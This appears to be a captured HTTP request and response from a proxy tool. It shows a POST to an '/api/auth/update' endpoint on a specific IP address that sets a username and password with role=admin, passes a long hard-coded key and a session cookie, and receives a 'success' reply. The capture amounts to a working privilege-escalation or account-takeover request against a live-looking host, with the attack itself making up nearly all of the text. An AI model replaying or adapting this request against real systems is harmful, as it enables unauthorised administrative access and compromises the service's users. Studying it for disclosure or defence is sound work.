 Request
Pretty Raw Hex
\n
1 POST /api/auth/update?username=zzzz&password=password&role=admin&email=
test%40test.com HTTP/1.1
2 Host: 39.107.109.106:20514
3 Content-Length: 266
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 accept: application/json
8 Content-Type: application/json
9 Origin: http://39.107.109.106:20514
10 Referer: http://39.107.109.106:20514/swagger-ui/index.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=FD2A1EBF9B0F7D335AD3E50143DBD1ED
14 Connection: close
15
16 {
"key":
"yQ5mS4lN4mQ9yN0bK6gE5dM1rG9qC7xE7cS5wQ9iV7aA7iA0hG8qI3iW5iH8jQ2hA5nR9nJ1
mR1eM7pZ2pE2iP3zS0yB9pM6gP8hB7pK4zA1kW2fS5uZ3k04zB4zV6cS8eH5jP8mZ5xG5xW4g
Q7nA9rM9oR6uA8pM2oE3sR5uW3zT1iK4vN2vB5uP1oT6oW7fR0rU7rT5iX1fY3rB0iZ7zZ2lM
8aV0pR6bQ4dA0kL7oG4cW7pR3cX7jS3eM9zE6h"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Content-Length: 60
4 Date: Sat, 22 Mar 2025 03:25:37 GMT
5 Connection: close
6
7 {
8 "code":200,
9 "data":"更新成功！",
10 "msg":"success"
11 }